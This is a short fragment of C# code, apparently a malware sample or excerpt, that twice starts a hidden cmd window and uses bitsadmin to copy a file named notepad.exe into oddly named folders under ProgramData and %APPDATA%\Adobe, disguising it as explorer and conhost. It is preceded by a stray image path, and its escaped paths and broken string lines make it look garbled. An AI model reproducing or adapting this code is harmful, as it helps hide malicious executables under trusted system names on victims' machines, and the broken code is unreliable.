 Process.Start(new ProcessStartInfo
{
    CreateNoWindow = true,
    UseShellExecute = false,
    FileName = "cmd",
    Arguments = "/c  bitsadmin /transfer  /download /priority high  \"C:\\ProgramData\\KJeporters\\\\notepad.exe\"  \"C:\\ProgramData\\Sormerprime\\majority\\Somewhat..
      \\\\explorer\""
});
Thread.Sleep(1000);
Process.Start(new ProcessStartInfo
{
    CreateNoWindow = true,
    UseShellExecute = false,
    FileName = "cmd",
    Arguments = "/c   bitsadmin /transfer  /download /priority high  \"C:\\ProgramData\\KJeporters\\\\notepad.exe\"  %APPDATA%\\\\\"Adobe\\Dontrolling\\Wickremesinghe\
      \UnconventionalIdentity..\\\\conhost\""
});